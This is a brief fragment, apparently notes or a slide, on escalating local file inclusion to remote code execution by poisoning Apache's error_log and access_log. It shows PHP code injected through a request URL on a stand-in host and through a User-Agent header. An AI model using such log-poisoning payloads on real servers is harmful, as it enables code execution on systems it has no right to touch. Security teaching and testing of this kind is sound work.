 LFI 2 RCE (1)

Apache

error_log

access_log

http://vuln-host.at/<?php phpinfo(); ?>

User-Agent-Switcher: <?php phpinfo(); ?>